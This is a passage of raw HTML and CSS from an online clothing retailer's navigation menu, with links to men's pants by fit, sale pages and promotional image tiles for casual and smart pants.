</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/"
       class="navigationLink-9060410579 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4781152560 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4781152560 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4781152560 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4781152560 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-4781152560 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8455916654 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8455916654 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8455916654 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8455916654 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-8455916654 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6473732507 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6473732507 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6473732507 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6473732507 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-pants/?prefn1=vfit&amp;prefv1=Extra slim fit"
       class="navigationLink-6473732507 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Extra Slim Fit Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8025084608 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8025084608 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8025084608 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8025084608 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/about-our-pants.html"
       class="navigationLink-8025084608 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        About Our Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6421532330 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6421532330 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6421532330 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6421532330 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-pants/"
       class="navigationLink-6421532330 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9502534160 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9502534160 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9502534160 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9502534160 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-pants/"
       class="navigationLink-9502534160 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Pants
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4236170822 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4236170822 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4236170822 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4236170822 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-pants/"
       class="navigationLink-4236170822 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Pants
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-4828831400 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-4828831400, .column2-4828831400 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-4828831400 {
        box-shadow: none;
        
    }
    
    .column2-4828831400 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-4828831400 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-4828831400 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-4828831400 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-4828831400 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-4828831400 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4828831400 {
            box-shadow: none;
            
        }
        
        .column2-4828831400 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4828831400 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4828831400 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4828831400 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4828831400 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-4828831400 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4828831400 {
            box-shadow: none;
            
        }
        
        .column2-4828831400 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4828831400 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4828831400 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4828831400 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4828831400 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-4828831400 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4828831400 {
            box-shadow: none;
            
        }
        
        .column2-4828831400 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-4828831400 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4828831400 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4828831400 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4828831400 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-4828831400 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-4828831400 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-4306149594 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-4306149594, .column2-4306149594 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-4306149594 {
        box-shadow: none;
        
    }
    
    .column2-4306149594 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-4306149594 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-4306149594 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-4306149594 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-4306149594 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-4306149594 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4306149594 {
            box-shadow: none;
            
        }
        
        .column2-4306149594 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4306149594 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4306149594 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4306149594 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4306149594 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-4306149594 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4306149594 {
            box-shadow: none;
            
        }
        
        .column2-4306149594 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4306149594 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4306149594 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4306149594 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4306149594 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-4306149594 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4306149594 {
            box-shadow: none;
            
        }
        
        .column2-4306149594 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-4306149594 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4306149594 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4306149594 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4306149594 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-4306149594 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-4306149594 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8838187629--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-8838187629--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8838187629 .js-read-more,
    .promo-tile-8838187629 .js-read-less {
        font-size: null;
    }

    .promo-tile-8838187629--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8838187629:hover .promo-tile-8838187629-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8838187629 .promo-tile-8838187629-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8838187629-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8838187629 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8838187629--minititle {
        min-height: auto;
    }

    .promo-tile-8838187629--title {
        min-height: auto;
    }

    .promo-tile-8838187629--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8838187629--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8838187629--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8838187629--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8838187629--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8838187629-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8838187629--minititle {
            min-height: auto;
        }

        .promo-tile-8838187629--title {
            min-height: auto;
        }

        .promo-tile-8838187629--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8838187629--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8838187629--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8838187629--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8838187629-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8838187629--minititle {
            min-height: auto;
        }

        .promo-tile-8838187629--title {
            min-height: auto;
        }

        .promo-tile-8838187629--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8838187629--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8838187629--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8838187629 .js-read-more,
        .promo-tile-8838187629 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8838187629--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8838187629--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8838187629--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8838187629-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8838187629--minititle {
            min-height: auto;
        }

        .promo-tile-8838187629--title {
            min-height: auto;
        }

        .promo-tile-8838187629--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8838187629--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8838187629--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8838187629 .js-read-more,
        .promo-tile-8838187629 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8838187629--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8838187629--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-8838187629 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-pants/casual-pants/?cm_sp=TN-Casual-Trousers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Casual Trousers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9094f618/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_1_AUS_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9094f618/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_1_AUS_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9094f618/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_1_AUS_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9094f618/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_1_AUS_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8838187629-scaled-img--false promo-tile-8838187629--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Casual Trousers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-pants/casual-pants/" class="promo-tile-8838187629--navLink cursor-pointer position-absolute uppercase">
                    Casual Pants
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-4306149594 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8762112299--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-8762112299--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8762112299 .js-read-more,
    .promo-tile-8762112299 .js-read-less {
        font-size: null;
    }

    .promo-tile-8762112299--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8762112299:hover .promo-tile-8762112299-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8762112299 .promo-tile-8762112299-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8762112299-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8762112299 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8762112299--minititle {
        min-height: auto;
    }

    .promo-tile-8762112299--title {
        min-height: auto;
    }

    .promo-tile-8762112299--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8762112299--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8762112299--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8762112299--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8762112299--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8762112299-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8762112299--minititle {
            min-height: auto;
        }

        .promo-tile-8762112299--title {
            min-height: auto;
        }

        .promo-tile-8762112299--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8762112299--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8762112299--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8762112299--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8762112299-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8762112299--minititle {
            min-height: auto;
        }

        .promo-tile-8762112299--title {
            min-height: auto;
        }

        .promo-tile-8762112299--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8762112299--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8762112299--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8762112299 .js-read-more,
        .promo-tile-8762112299 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8762112299--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8762112299--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8762112299--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8762112299-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8762112299--minititle {
            min-height: auto;
        }

        .promo-tile-8762112299--title {
            min-height: auto;
        }

        .promo-tile-8762112299--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8762112299--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8762112299--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8762112299 .js-read-more,
        .promo-tile-8762112299 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8762112299--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8762112299--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-8762112299 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-pants/smart-pants/?cm_sp=TN-trousers-smart-trousers" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="casual trousers" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2b96d1e2/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_AUS_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2b96d1e2/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_AUS_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2b96d1e2/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_AUS_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2b96d1e2/merchAssets/SS26/nav/SS26_BOOK1_TROUSERS_2_AUS_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8762112299-scaled-img--false promo-tile-8762112299--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="casual trousers" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-pants/smart-pants/" class="promo-tile-8762112299--navLink cursor-pointer position-absolute uppercase ">
                    Smart Pants
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-4828831400 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1096956677--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-1096956677--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1096956677 .js-read-more,
    .promo-tile-1096956677 .js-read-less {
        font-size: null;
    }

    .promo-tile-1096956677--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1096956677:hover .promo-tile-1096956677-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1096956677 .promo-tile-1096956677-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1096956677-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1096956677 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1096956677--minititle {
        min-height: auto;
    }

    .promo-tile-1096956677--title {
        min-height: auto;
    }

    .promo-tile-1096956677--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1096956677--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1096956677--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1096956677--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1096956677--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1096956677-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1096956677--minititle {
            min-height: auto;
        }

        .promo-tile-1096956677--title {
            min-height: auto;
